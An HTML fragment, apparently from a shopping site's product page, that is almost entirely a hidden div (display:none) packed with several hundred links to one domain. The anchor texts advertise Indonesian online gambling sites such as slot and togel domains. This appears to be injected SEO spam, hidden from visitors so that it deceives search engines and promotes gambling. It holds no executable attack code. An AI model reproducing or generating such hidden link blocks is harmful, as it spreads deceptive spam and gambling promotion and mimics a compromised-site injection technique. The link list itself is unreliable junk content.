          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div data-nosnippet="true" style="display:none">
<a href="https://stberry.com/">slotmega511.online -</a>
<a href="https://stberry.com/">slotmicrostar88s.online-</a>
<a href="https://stberry.com/">slotmenang989.online-</a>
<a href="https://stberry.com/">slot777maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -top-</a>
<a href="https://stberry.com/">slot88resmijp.site -</a>
<a href="https://stberry.com/">maxwin369max.online -top-</a>
<a href="https://stberry.com/">maxwin191pastijp.site -</a>
<a href="https://stberry.com/">maxwin51gacor.online -</a>
<a href="https://stberry.com/">gacor2222jp.space -</a>
<a href="https://stberry.com/">gacor5005win.site -</a>
<a href="https://stberry.com/">gacor77bonus30k.cyou -</a>
<a href="https://stberry.com/">slot888deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">sengtoto189vip.online -</a>
<a href="https://stberry.com/">sengtotojpe99.online -</a>
<a href="https://stberry.com/">semutwin77vvip.online -</a>
<a href="https://stberry.com/">kapten808hoki.online -</a>
<a href="https://stberry.com/">cair77win.online -</a>
<a href="https://stberry.com/">ledak388fox.site -</a>
<a href="https://stberry.com/">ledak388or.site -</a>
<a href="https://stberry.com/">ledak388pastijp.online -</a>
<a href="https://stberry.com/">ledak388hok1.online -</a>
<a href="https://stberry.com/">ledak388slots.online -</a>
<a href="https://stberry.com/">lunatogel102win.online -</a>
<a href="https://stberry.com/">luna388togelz.online -</a>
<a href="https://stberry.com/">panen138kayaraya.com -</a>
<a href="https://stberry.com/">panen77pastiwd.com -</a>
<a href="https://stberry.com/">empire8877gg.site -</a>
<a href="https://stberry.com/">emon712gac0r.space -</a>
<a href="https://stberry.com/">situs slot mahjong--com.rajahoki123</a>
<a href="https://stberry.com/">situs mahjong -- gacors rajahoki123</a>
<a href="https://stberry.com/">slot mahjong --com.mantra55.com</a>
<a href="https://stberry.com/">slot gacor mahjong--rajadewa138🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--com(m55.mantra55.com)</a>
<a href="https://stberry.com/">scatter777hitam.site -</a>
<a href="https://stberry.com/">slot888xgac0rbos.online -</a>
<a href="https://stberry.com/">wibu69bonus30k.cyou -</a>
<a href="https://stberry.com/">jackpot108jumbo.online -</a>
<a href="https://stberry.com/">slot888wingac0r.online -</a>
<a href="https://stberry.com/">slotgacors303.online -</a>
<a href="https://stberry.com/">slotbonus999.online -</a>
<a href="https://stberry.com/">slotbandarjp.online -</a>
<a href="https://stberry.com/">slotjp888b.online -</a>
<a href="https://stberry.com/">asia300evo.online -</a>
<a href="https://stberry.com/">bunga899gac0r.site -</a>
<a href="https://stberry.com/">bunga108hoki.site -</a>
<a href="https://stberry.com/">gacor1401win.site -</a>
<a href="https://stberry.com/">gacor6000qq.site -</a>
<a href="https://stberry.com/">gacor8000dx.site -</a>
<a href="https://stberry.com/">megawins788.online -</a>
<a href="https://stberry.com/">situsgacor999vip.site -</a>
<a href="https://stberry.com/">situscuanmudah40jt.online -</a>
<a href="https://stberry.com/">linkslotcuan50jt.online -</a>
<a href="https://stberry.com/">linkterbaru2026id.site -</a>
<a href="https://stberry.com/">hujantoto15cyn.casa -</a>
<a href="https://stberry.com/">tuna808win.online -</a>
<a href="https://stberry.com/">tuna889x.online -</a>
<a href="https://stberry.com/">bimabets807.online -</a>
<a href="https://stberry.com/">musang778wins.online -</a>
<a href="https://stberry.com/">musang178ls.site -</a>
<a href="https://stberry.com/">badak277gcr.online -</a>
<a href="https://stberry.com/">badak178pit.buzz -</a>
<a href="https://stberry.com/">bobatoto57vox.lat -</a>
<a href="https://stberry.com/">banteng778win.online -</a>
<a href="https://stberry.com/">bandar808win.site -</a>
<a href="https://stberry.com/">sensasi7gac0r.site -</a>
<a href="https://stberry.com/">kpktotowins818.online -</a>
<a href="https://stberry.com/">kpktoto585win.online -</a>
<a href="https://stberry.com/">pulaujudol889.online -</a>
<a href="https://stberry.com/">pulitoto17join.site -</a>
<a href="https://stberry.com/">slotautowd80jt.online -</a>
<a href="https://stberry.com/">rajabandotjpe99.online -</a>
<a href="https://stberry.com/">rajabandot878.online -</a>
<a href="https://stberry.com/">rajabandots.online -</a>
<a href="https://stberry.com/">bonaslotbonuss30k.cyou -</a>
<a href="https://stberry.com/">situs gacor mahjong--com(rajahoki123)com</a>
<a href="https://stberry.com/">situs slot mahjong--com(m55.mantra55.com)</a>
<a href="https://stberry.com/">link gacor mahjong--wibu69jp🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--agen108🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108🌂</a>
<a href="https://stberry.com/">slot gacor mahjong--pp(rajahoki123.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(mantra55)</a>
<a href="https://stberry.com/">slot mahjong --ns(nslot99)</a>
<a href="https://stberry.com/">situs gacor mahjong--rajadewa138🤪👈</a>
<a href="https://stberry.com/">betwin688cuan.online -</a>
<a href="https://stberry.com/">betcash389.site -</a>
<a href="https://stberry.com/">indocair96box.site -</a>
<a href="https://stberry.com/">nagahoki800win.site -</a>
<a href="https://stberry.com/">naga88wins.online -</a>
<a href="https://stberry.com/">nagawin24jet.online -</a>
<a href="https://stberry.com/">qqslot777klik30k.cyou -</a>
<a href="https://stberry.com/">paris707pastiwd.online -</a>
<a href="https://stberry.com/">empire997wins.online -</a>
<a href="https://stberry.com/">empires88gcr.online -</a>
<a href="https://stberry.com/">angkasakti303.site -</a>
<a href="https://stberry.com/">angkasa138asik.site -jepe100jt-</a>
<a href="https://stberry.com/">slotjp888x.online-</a>
<a href="https://stberry.com/">slotckhago66.online -</a>
<a href="https://stberry.com/">spaceman111slots.online -</a>
<a href="https://stberry.com/">mahjong50web.online -</a>
<a href="https://stberry.com/">inatogel88bri.online -</a>
<a href="https://stberry.com/">inatogel77bni.online -</a>
<a href="https://stberry.com/">berlian889vip.site -</a>
<a href="https://stberry.com/">rakyatjp133.site -</a>
<a href="https://stberry.com/">rakyatjpe99.online -</a>
<a href="https://stberry.com/">royalwin707.online -</a>
<a href="https://stberry.com/">suster123dana.online -</a>
<a href="https://stberry.com/">suster123xl.online -</a>
<a href="https://stberry.com/">suster1234jp.online -</a>
<a href="https://stberry.com/">suster1233gg.site -</a>
<a href="https://stberry.com/">online128g4c0r.site -</a>
<a href="https://stberry.com/">maha434win.online -</a>
<a href="https://stberry.com/">macaubet99vip.site -</a>
<a href="https://stberry.com/">macan368x.online -</a>
<a href="https://stberry.com/">macaubet123vip.site -</a>
<a href="https://stberry.com/">judol899cuan.site -</a>
<a href="https://stberry.com/">judislot919s.online -</a>
<a href="https://stberry.com/">judol333situsjp.site -</a>
<a href="https://stberry.com/">judislot368gac0r.online -top-</a>
<a href="https://stberry.com/">slotrajadewa138login.online -</a>
<a href="https://stberry.com/">slotidrhoki138spin.online -</a>
<a href="https://stberry.com/">slot888gampangmenangs.online -vip-</a>
<a href="https://stberry.com/">kuda707jepe.online -</a>
<a href="https://stberry.com/">nanas90bet.online -</a>
<a href="https://stberry.com/">nanastoto77ovo.online -</a>
<a href="https://stberry.com/">nanastoto77bca.online -</a>
<a href="https://stberry.com/">nanastoto55evo.sbs -</a>
<a href="https://stberry.com/">mawar749win.online -</a>
<a href="https://stberry.com/">badak178tk.site -</a>
<a href="https://stberry.com/">dewihokiwd25jt.online -</a>
<a href="https://stberry.com/">dewi11nm.site -</a>
<a href="https://stberry.com/">dewi353win.online -</a>
<a href="https://stberry.com/">dewa11qwr.com -</a>
<a href="https://stberry.com/">dewa282top.online -</a>
<a href="https://stberry.com/">ratu515win.online -</a>
<a href="https://stberry.com/">maxwin156vip.online -</a>
<a href="https://stberry.com/">maxwin888play.site -</a>
<a href="https://stberry.com/">mponusa777win.site -</a>
<a href="https://stberry.com/">mpo50000jp.online -</a>
<a href="https://stberry.com/">mpo888play.site -</a>
<a href="https://stberry.com/">mpo900autowin.site -</a>
<a href="https://stberry.com/">olxtoto455win.online -</a>
<a href="https://stberry.com/">olxtoto178.site -</a>
<a href="https://stberry.com/">depomahjong168.online -</a>
<a href="https://stberry.com/">deposit99slotjp.space -</a>
<a href="https://stberry.com/">wdbos388situsjp.site -</a>
<a href="https://stberry.com/">wdbos199hokie.online -</a>
<a href="https://stberry.com/">paris88bri.online -</a>
<a href="https://stberry.com/">bandungtoto358.online -</a>
<a href="https://stberry.com/">spaceman00gac0r.space -</a>
<a href="https://stberry.com/">lapak333jepe.site -</a>
<a href="https://stberry.com/">lapak123hoki.site -</a>
<a href="https://stberry.com/">nusantaratrus788.online -</a>
<a href="https://stberry.com/">nusabet88jos.site -</a>
<a href="https://stberry.com/">angkasakti999.site -</a>
<a href="https://stberry.com/">juragan919vip.site -</a>
<a href="https://stberry.com/">kaskustoto28a.site -</a>
<a href="https://stberry.com/">kaskustoto788.site -</a>
<a href="https://stberry.com/">kaskustoto98vip.online -</a>
<a href="https://stberry.com/">agen108gac0r.site -</a>
<a href="https://stberry.com/">agen108linkjp.site -</a>
<a href="https://stberry.com/">bandar800jepe.site -</a>
<a href="https://stberry.com/">oyo88bonuss30k.cyou -</a>
<a href="https://stberry.com/">linktergacors998.online -</a>
<a href="https://stberry.com/">linktergacors899.online -</a>
<a href="https://stberry.com/">alexis424toto.online -</a>
<a href="https://stberry.com/">alexis237hoki.online -</a>
<a href="https://stberry.com/">alexistoto123.site -</a>
<a href="https://stberry.com/">alexistogel3fox.lat -</a>
<a href="https://stberry.com/">alexis135togel.online -</a>
<a href="https://stberry.com/">arjuna777win.online -</a>
<a href="https://stberry.com/">nirwana123win.site -</a>
<a href="https://stberry.com/">nirwana111hoki.site -</a>
<a href="https://stberry.com/">nirwana369linkjp.site -</a>
<a href="https://stberry.com/">qqstar888vvip.online -</a>
<a href="https://stberry.com/">dolantogel53eri.world -</a>
<a href="https://stberry.com/">dolar818win.online -</a>
<a href="https://stberry.com/">topcer33dapat30k.cyou -</a>
<a href="https://stberry.com/">soju868slots.online -</a>
<a href="https://stberry.com/">pakde4dhoki77.online -</a>
<a href="https://stberry.com/">cahayatoto885.site -</a>
<a href="https://stberry.com/">cahayatoto99.online -</a>
<a href="https://stberry.com/">cahayatot088.site -</a>
<a href="https://stberry.com/">hondatoto8898hoki.online -</a>
<a href="https://stberry.com/">hondatoto123jp.online -</a>
<a href="https://stberry.com/">hondatoto88bca.online -</a>
<a href="https://stberry.com/">hondatoto77bri.online -</a>
<a href="https://stberry.com/">4dqueenslot99win.space -</a>
<a href="https://stberry.com/">4dkangmimpitoto.online -</a>
<a href="https://stberry.com/">evostoto64tex.lat -</a>
<a href="https://stberry.com/">ninja66play.online -</a>
<a href="https://stberry.com/">garuda333hoki.site -</a>
<a href="https://stberry.com/">garuda880win.site -</a>
<a href="https://stberry.com/">sbobetrus788.online -</a>
<a href="https://stberry.com/">sbobetexz788.online -</a>
<a href="https://stberry.com/">super339win.online -</a>
<a href="https://stberry.com/">abcsl0t199.online -</a>
<a href="https://stberry.com/">dragon22hoki.online -</a>
<a href="https://stberry.com/">dorahoki88jepe.online -</a>
<a href="https://stberry.com/">dorahoki86.online -</a>
<a href="https://stberry.com/">jostoto11.online -</a>
<a href="https://stberry.com/">kedai155pro.online -</a>
<a href="https://stberry.com/">koko5000sensasional.online -</a>
<a href="https://stberry.com/">koko5000slotsgac0r.online -</a>
<a href="https://stberry.com/">gopay110vip.site -</a>
<a href="https://stberry.com/">gopay555hoki.site -</a>
<a href="https://stberry.com/">ojol777provip.online -</a>
<a href="https://stberry.com/">kangtoto708jp.online -</a>
<a href="https://stberry.com/">latoto189.site -</a>
<a href="https://stberry.com/">jutawanbet05.site -</a>
<a href="https://stberry.com/">jutawanbet99.online -</a>
<a href="https://stberry.com/">gudangslot808x.online -</a>
<a href="https://stberry.com/">mantra622wd.site -</a>
<a href="https://stberry.com/">elang779jp.online -</a>
<a href="https://stberry.com/">yoktogel88 mudah jp.online-</a>
<a href="https://stberry.com/">yoktogel77dana.online -</a>
<a href="https://stberry.com/">buaya77wins.online -</a>
<a href="https://stberry.com/">danajp777vip.site -</a>
<a href="https://stberry.com/">lunatogeljpe99.online -</a>
<a href="https://stberry.com/">danatoto77ovo.online -</a>
<a href="https://stberry.com/">pgbos887vip.online -</a>
<a href="https://stberry.com/">pgsoft8jepemaxwin.online -</a>
<a href="https://stberry.com/">pgsoft978gac0r.site -</a>
<a href="https://stberry.com/">gila138slt.site -gila138gcr-</a>
<a href="https://stberry.com/">situs slot mahjong--com.mantra55</a>
<a href="https://stberry.com/">mega188fox.world -</a>
<a href="https://stberry.com/">megasloto77win.site -</a>
<a href="https://stberry.com/">megawins997.online -</a>
<a href="https://stberry.com/">slotpasticuan15jt.online -</a>
<a href="https://stberry.com/">mawartotocuanhoki30jt.online -</a>
<a href="https://stberry.com/">mawartotogel789.online -</a>
<a href="https://stberry.com/">mawartotoge1987.online -</a>
<a href="https://stberry.com/">mawartotobet77.site -</a>
<a href="https://stberry.com/">mawartoto05ref.world -</a>
<a href="https://stberry.com/">slot777maxwins.online -</a>
<a href="https://stberry.com/">slot777menang50jt online -</a>
<a href="https://stberry.com/">slotmicrostar88c.online -</a>
<a href="https://stberry.com/">slotrajadewa138link.online -</a>
<a href="https://stberry.com/">jin33mantap.com -</a>
<a href="https://stberry.com/">apigacor88win.online -</a>
<a href="https://stberry.com/">zeus138crot.site -</a>
<a href="https://stberry.com/">panen77pastijoss.com -</a>
<a href="https://stberry.com/">congtogel77ryn.yachts -</a>
<a href="https://stberry.com/">zeus138bos.online -</a>
<a href="https://stberry.com/">minitoto321.site -</a>
<a href="https://stberry.com/">surgawin70.online -</a>
<a href="https://stberry.com/">apigacor887oke.online -</a>
<a href="https://stberry.com/">zeus138bni.online -</a>
<a href="https://stberry.com/">wd138dapat30k.cyou -</a>
<a href="https://stberry.com/">angkasa138asik.site -</a>
<a href="https://stberry.com/">mawartoto68ace.cfd -</a>
<a href="https://stberry.com/">spbutoto138jitu.online -</a>
<a href="https://stberry.com/">sakti110maxwin.site -</a>
<a href="https://stberry.com/">apigacor88rp.online -</a>
<a href="https://stberry.com/">puncaktoto66.online -</a>
<a href="https://stberry.com/">aston22hoki.online -</a>
<a href="https://stberry.com/">togel788vips.online -</a>
<a href="https://stberry.com/">aston777gac0r.site -</a>
<a href="https://stberry.com/">angkasa138origin.site -</a>
<a href="https://stberry.com/">togel266cuan.online -</a>
<a href="https://stberry.com/">serverthailand7775.space -</a>
<a href="https://stberry.com/">mariatogeljpe99.online -</a>
<a href="https://stberry.com/">888maxwentrus.space -</a>
<a href="https://stberry.com/">surga19sensasional.online -</a>
<a href="https://stberry.com/">777slotjepengacir.site -</a>
<a href="https://stberry.com/">panen77pastiaman.com -</a>
<a href="https://stberry.com/">zorototogel288.online -</a>
<a href="https://stberry.com/">turbo78link.online -</a>
<a href="https://stberry.com/">macaubet777win.site -</a>
<a href="https://stberry.com/">agen138g4c0r.site -</a>
<a href="https://stberry.com/">surgawin90jp.online -</a>
<a href="https://stberry.com/">panen138linkcuan.com -</a>
<a href="https://stberry.com/">dingdongtogeljpe99.online -</a>
<a href="https://stberry.com/">sultantoto771.online -</a>
<a href="https://stberry.com/">vegas808gac0r.online -</a>
<a href="https://stberry.com/">dingdongtogel321vip.online -</a>
<a href="https://stberry.com/">detik525.online -</a>
<a href="https://stberry.com/">minitoto323.site -</a>
<a href="https://stberry.com/">togel115hoki.online -</a>
<a href="https://stberry.com/">linetogel88pro.online -</a>
<a href="https://stberry.com/">vip555wd.online -</a>
<a href="https://stberry.com/">raja373cuan.online -</a>
<a href="https://stberry.com/">buaya77pros.online -</a>
<a href="https://stberry.com/">jonitogelwd.site -</a>
<a href="https://stberry.com/">coloksgp585win.online -</a>
<a href="https://stberry.com/">luna118togelz.online -</a>
<a href="https://stberry.com/">vip555dri.sbs -</a>
<a href="https://stberry.com/">nonawin88wd.online -</a>
<a href="https://stberry.com/">singa111cuan.online -</a>
<a href="https://stberry.com/">vip555bn.site -</a>
<a href="https://stberry.com/">langit99deposit10k.online -</a>
<a href="https://stberry.com/">jacktoto89.online -</a>
<a href="https://stberry.com/">bentowin123gac0r.online -</a>
<a href="https://stberry.com/">bentowin899.site -</a>
<a href="https://stberry.com/">surga11group.site -</a>
<a href="https://stberry.com/">gila138slt.site -</a>
<a href="https://stberry.com/">asia200j3p3.site -</a>
<a href="https://stberry.com/">jonitogel777x.online -</a>
<a href="https://stberry.com/">luxury110maxwin.site -</a>
<a href="https://stberry.com/">coloksgpura.site -</a>
<a href="https://stberry.com/">raja130maxwin.site -</a>
<a href="https://stberry.com/">kapten808wins.online -</a>
<a href="https://stberry.com/">jonitogel888x.online -</a>
<a href="https://stberry.com/">coloksgpools.online -</a>
<a href="https://stberry.com/">bighoki585win.online -</a>
<a href="https://stberry.com/">jackpot108sg.online -</a>
<a href="https://stberry.com/">zorototo111vip.site -</a>
<a href="https://stberry.com/">rupiahtotocuanwd60jt.online -</a>
<a href="https://stberry.com/">winn771.online -</a>
<a href="https://stberry.com/">merdeka880wins.online -</a>
<a href="https://stberry.com/">dubaitoto889top.online -</a>
<a href="https://stberry.com/">situstergacors889.online -</a>
<a href="https://stberry.com/">situstergacors988.online -</a>
<a href="https://stberry.com/">coloksgp555jp.online -</a>
<a href="https://stberry.com/">king889hok1.online -</a>
<a href="https://stberry.com/">mawartotogel987.online -</a>
<a href="https://stberry.com/">kaskustoto8899pastiwede.online -</a>
<a href="https://stberry.com/">ovoslot818jp.online -</a>
<a href="https://stberry.com/">rajawali55jpe.online -</a>
<a href="https://stberry.com/">bonus138slt.site -</a>
<a href="https://stberry.com/">jackpot235vip.online -</a>
<a href="https://stberry.com/">dultogel585win.online -</a>
<a href="https://stberry.com/">ora78topcer.online -</a>
<a href="https://stberry.com/">jonitogel69.online -</a>
<a href="https://stberry.com/">situsgacor123hoki.site -</a>
<a href="https://stberry.com/">alexis424toto.site -</a>
<a href="https://stberry.com/">joker99tops.online -</a>
<a href="https://stberry.com/">wayang887pro.online -</a>
<a href="https://stberry.com/">depo5kkgac0r.space -</a>
<a href="https://stberry.com/">megasloto777.site -</a>
<a href="https://stberry.com/">luxury12sl0t.online -</a>
<a href="https://stberry.com/">mekar118mr.online -</a>
<a href="https://stberry.com/">luxury100hoki.site -</a>
<a href="https://stberry.com/">vip555sensasional.online -</a>
<a href="https://stberry.com/">waktogel212.online -</a>
<a href="https://stberry.com/">gopay54slot.space -</a>
<a href="https://stberry.com/">rupiahtotogel179.online -</a>
<a href="https://stberry.com/">raja299wins.online -</a>
<a href="https://stberry.com/">kings128gratiss30k.cyou -</a>
<a href="https://stberry.com/">empires888asli.online -</a>
<a href="https://stberry.com/">venom889gcr.site -</a>
<a href="https://stberry.com/">emon789jepe.online -</a>
<a href="https://stberry.com/">jackpot359max.online -top-</a>
<a href="https://stberry.com/">menara88sl0t.online -</a>
<a href="https://stberry.com/">idamantoto77.online -</a>
<a href="https://stberry.com/">indocair19ref.site -</a>
<a href="https://stberry.com/">indocair60pit.cfd -</a>
<a href="https://stberry.com/">indocair78join.online -</a>
<a href="https://stberry.com/">gacor242win.online -</a>
<a href="https://stberry.com/">gacor2000wd.site -</a>
<a href="https://stberry.com/">spbu778gac0r.site -</a>
<a href="https://stberry.com/">spbu771join.site -</a>
<a href="https://stberry.com/">spbu7778spb.site -inispbu777asli-</a>
<a href="https://stberry.com/">sawit7gac0r.site -</a>
<a href="https://stberry.com/">sawit77jepe.site -</a>
<a href="https://stberry.com/">rawit33hoki.online -</a>
<a href="https://stberry.com/">rawit22win.online -</a>
<a href="https://stberry.com/">arjuna818jepe.online -</a>
<a href="https://stberry.com/">dorahoki89.online -</a>
<a href="https://stberry.com/">panda818maxwin.online -</a>
<a href="https://stberry.com/">panda899jp.online -</a>
<a href="https://stberry.com/">asiatogel88gratiss30k.cyou -</a>
<a href="https://stberry.com/">domino909vip.site -</a>
<a href="https://stberry.com/">domino333jepe.site -</a>
<a href="https://stberry.com/">depobos65pay.world -</a>
<a href="https://stberry.com/">deposit99sl0t.online -</a>
<a href="https://stberry.com/">depobos282.online -</a>
<a href="https://stberry.com/">wd288vipplay.online -</a>
<a href="https://stberry.com/">wdbos333linkhoki.site -</a>
<a href="https://stberry.com/">wdbos388vips.site -</a>
<a href="https://stberry.com/">kingdomtotojpe99.online -</a>
<a href="https://stberry.com/">slotidrhoki138wd.online -</a>
<a href="https://stberry.com/">slot888xgacOrbos.online -</a>
<a href="https://stberry.com/">slotlobster988.online -</a>
<a href="https://stberry.com/">slot138jepeterus.com -</a>
<a href="https://stberry.com/">slot888jackpot5000x.online -</a>
<a href="https://stberry.com/">slot888agengacOr.online -</a>
<a href="https://stberry.com/">slot8808maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">mahjongweys777.space -</a>
<a href="https://stberry.com/">mahjongex678.online -</a>
<a href="https://stberry.com/">mahjong110linkhoki.site -</a>
<a href="https://stberry.com/">jebol789vip.online -</a>
<a href="https://stberry.com/">jeboltogel585win.online -</a>
<a href="https://stberry.com/">jeso666slot.site -</a>
<a href="https://stberry.com/">soju889gcr.online -</a>
<a href="https://stberry.com/">soju887jepe.online -</a>
<a href="https://stberry.com/">gatotkaca123yen.online -</a>
<a href="https://stberry.com/">yes722gac0r.space -</a>
<a href="https://stberry.com/">yes7775rg.site -</a>
<a href="https://stberry.com/">yes77slt.site -linkyes77gac0r-</a>
<a href="https://stberry.com/">zorototo123win.site -</a>
<a href="https://stberry.com/">zorototo303jepe.site -</a>
<a href="https://stberry.com/">koko5000wede30jt.online -</a>
<a href="https://stberry.com/">koko5000maxwin100x.online -</a>
<a href="https://stberry.com/">koko5000jackpot.online -</a>
<a href="https://stberry.com/">inatogel50one.site -</a>
<a href="https://stberry.com/">inatogel102win.online -</a>
<a href="https://stberry.com/">inatotogelcuan9.online -</a>
<a href="https://stberry.com/">merona4dwin.online -</a>
<a href="https://stberry.com/">merdeka77plays.online -</a>
<a href="https://stberry.com/">merdeka88wins.online -</a>
<a href="https://stberry.com/">toto2026hoki.online -</a>
<a href="https://stberry.com/">padangtoto102win.online -</a>
<a href="https://stberry.com/">brojp288win.online -</a>
<a href="https://stberry.com/">rolex878hok1.online -</a>
<a href="https://stberry.com/">rolex878rx.online -inirolex878asli-</a>
<a href="https://stberry.com/">rolex878slt.site -linkrolex878gac0r-</a>
<a href="https://stberry.com/">mpo1221jpe99.online -</a>
<a href="https://stberry.com/">mpo2121gratiss30k.cyou -</a>
<a href="https://stberry.com/">mpo8080slt.site -linkmpo8080gac0r-</a>
<a href="https://stberry.com/">sekolahtoto4d.online -</a>
<a href="https://stberry.com/">888duren777superwin.space -</a>
<a href="https://stberry.com/">888slotjepengacir.site -</a>
<a href="https://stberry.com/">neko4dek.site -</a>
<a href="https://stberry.com/">wawaslot888x.online -</a>
<a href="https://stberry.com/">olympus359max.online -top-</a>
<a href="https://stberry.com/">gigaslot55.site -</a>
<a href="https://stberry.com/">ajaib882pro.online -</a>
<a href="https://stberry.com/">danatoto99usd.online -</a>
<a href="https://stberry.com/">ternatetotogratiss30k.cyou -</a>
<a href="https://stberry.com/">joker282vips.online -</a>
<a href="https://stberry.com/">joker888linkhoki.site -</a>
<a href="https://stberry.com/">pandawa4jp.site -</a>
<a href="https://stberry.com/">nusabet515.site -</a>
<a href="https://stberry.com/">nusabet288a.online -</a>
<a href="https://stberry.com/">nusantaraex788.online -</a>
<a href="https://stberry.com/">dolar199hoki.online -</a>
<a href="https://stberry.com/">mineraltotojpterus.online -</a>
<a href="https://stberry.com/">dapurtoto69.online -</a>
<a href="https://stberry.com/">rakyatjp112.site -</a>
<a href="https://stberry.com/">gacor02 login.gacor02.net</a>
<a href="https://stberry.com/">parlay855bonus30k.cyou -</a>
<a href="https://stberry.com/">max788vip.online -</a>
<a href="https://stberry.com/">musang111ori.online -</a>
<a href="https://stberry.com/">musang118jp.online -</a>
<a href="https://stberry.com/">musang178bc.site -</a>
<a href="https://stberry.com/">musang189wdbos.online -</a>
<a href="https://stberry.com/">spaceman212sg.online -</a>
<a href="https://stberry.com/">spaceman369max.online -top-</a>
<a href="https://stberry.com/">spaceman88bonus30k.cyou -</a>
<a href="https://stberry.com/">bonanza5lots.site -</a>
<a href="https://stberry.com/">bonanzahago66.online -</a>
<a href="https://stberry.com/">nagawin122linkjp.site -</a>
<a href="https://stberry.com/">megawins822.online -</a>
<a href="https://stberry.com/">merdeka149jp.online -</a>
<a href="https://stberry.com/">mega188ray.cfd -</a>
<a href="https://stberry.com/">mega188bit.online -</a>
<a href="https://stberry.com/">sakti718situsgacor.site -</a>
<a href="https://stberry.com/">cuan1285rg.site -</a>
<a href="https://stberry.com/">cuan999jepe.online -</a>
<a href="https://stberry.com/">deposit5kbetduren777.space -</a>
<a href="https://stberry.com/">deposit123qris.online -</a>
<a href="https://stberry.com/">depobos688jp.online -</a>
<a href="https://stberry.com/">depobos67zen.space -</a>
<a href="https://stberry.com/">depobos89.online -</a>
<a href="https://stberry.com/">wdbos266vip.online -</a>
<a href="https://stberry.com/">wd288pastiwin.online -</a>
<a href="https://stberry.com/">wdbos167.online -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -top-</a>
<a href="https://stberry.com/">pragmaticwins882.online -</a>
<a href="https://stberry.com/">pragmaticespresso988.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -top-</a>
<a href="https://stberry.com/">dewicuan20jt.online -</a>
<a href="https://stberry.com/">dewaautocuan25jt.online -</a>
<a href="https://stberry.com/">slotjp669.online -win</a>
<a href="https://stberry.com/">slotjp667.online</a>
<a href="https://stberry.com/">slotjpe111.online -</a>
<a href="https://stberry.com/">slotjpe217.online -</a>
<a href="https://stberry.com/">slotjp668.online -</a>
<a href="https://stberry.com/">slot888maindisini.space -</a>
<a href="https://stberry.com/">slot888vip.online -</a>
<a href="https://stberry.com/">slot888gac0rbosku.site -</a>
<a href="https://stberry.com/">slot888mahjong88.space -</a>
<a href="https://stberry.com/">slot888gac0rsekali.online -top-</a>
<a href="https://stberry.com/">badakslot177.online -</a>
<a href="https://stberry.com/">badak178zap.online -</a>
<a href="https://stberry.com/">badak178ws.site -</a>
<a href="https://stberry.com/">badak111gcr.online -</a>
<a href="https://stberry.com/">badak178cf.site -</a>
<a href="https://stberry.com/">badak178yax.online -</a>
<a href="https://stberry.com/">badak178run.cfd -</a>
<a href="https://stberry.com/">badak178nice.site -</a>
<a href="https://stberry.com/">rajabandotjp88.online -</a>
<a href="https://stberry.com/">rajabandota@gacor.online -</a>
<a href="https://stberry.com/">rajabandot378max.online -</a>
<a href="https://stberry.com/">rajabandotwin99.online -</a>
<a href="https://stberry.com/">rajabandot9n.site -</a>
<a href="https://stberry.com/">mahjongjepe377.online -</a>
<a href="https://stberry.com/">mahjong733situsjepe.site -</a>
<a href="https://stberry.com/">mahjong5kbetduren777.space -</a>
<a href="https://stberry.com/">mahjongpege355.online -</a>
<a href="https://stberry.com/">mahjongdp10k777.space -</a>
<a href="https://stberry.com/">mahjongsl0tresm1.site -</a>
<a href="https://stberry.com/">dewa138rch.com -</a>
<a href="https://stberry.com/">raja700megawin.site -</a>
<a href="https://stberry.com/">intan77free30k.cyou -</a>
<a href="https://stberry.com/">maha707.site -</a>
<a href="https://stberry.com/">mami898sl0t.online -</a>
<a href="https://stberry.com/">mami1881ss.world -</a>
<a href="https://stberry.com/">banteng808jp.online -</a>
<a href="https://stberry.com/">banteng696vip.online -</a>
<a href="https://stberry.com/">banteng707win.online -</a>
<a href="https://stberry.com/">indoslot721.online -</a>
<a href="https://stberry.com/">indocair52zen.site -</a>
<a href="https://stberry.com/">indocair77join.online -</a>
<a href="https://stberry.com/">indocairprosini.online -</a>
<a href="https://stberry.com/">rajatogel88win.online -</a>
<a href="https://stberry.com/">buaya133jp.online -</a>
<a href="https://stberry.com/">kenzototo881.site -</a>
<a href="https://stberry.com/">paris707vip.online -</a>
<a href="https://stberry.com/">paris77jp.online -</a>
<a href="https://stberry.com/">paris88linkwd100jt.online -</a>
<a href="https://stberry.com/">paris88ovo.online -</a>
<a href="https://stberry.com/">paris88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">paris707jp.online -</a>
<a href="https://stberry.com/">pgbos812win.online -</a>
<a href="https://stberry.com/">bosvip813.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -vip-</a>
<a href="https://stberry.com/">pgslotespresso988.online -</a>
<a href="https://stberry.com/">pgsoft250jt.site -vip-</a>
<a href="https://stberry.com/">pgsoft8000jp.site -</a>
<a href="https://stberry.com/">zeus179win.online -</a>
<a href="https://stberry.com/">zeus556cair.online -</a>
<a href="https://stberry.com/">zeusdepo10k777.space -</a>
<a href="https://stberry.com/">zeusespresso988.online -</a>
<a href="https://stberry.com/">zeus138zs.site -slotzeus138gacor-</a>
<a href="https://stberry.com/">zeus800vvip.online-</a>
<a href="https://stberry.com/">dubaitoto881.site -</a>
<a href="https://stberry.com/">dubaitoto766.online -</a>
<a href="https://stberry.com/">kingdomtoto259.site -</a>
<a href="https://stberry.com/">texasbet99.online -</a>
<a href="https://stberry.com/">texas889wdgac0r.online -</a>
<a href="https://stberry.com/">texas887asligac0r.online -</a>
<a href="https://stberry.com/">texas88asligac0r.online -</a>
<a href="https://stberry.com/">bobatoto5x.space -</a>
<a href="https://stberry.com/">bobatoto91evo.world -</a>
